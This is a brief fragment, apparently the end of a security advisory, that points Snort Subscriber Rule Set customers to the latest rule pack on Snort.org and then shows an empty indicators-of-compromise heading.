Open Source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on [Snort.org.](https://www.snort.org/products)

## **IOC**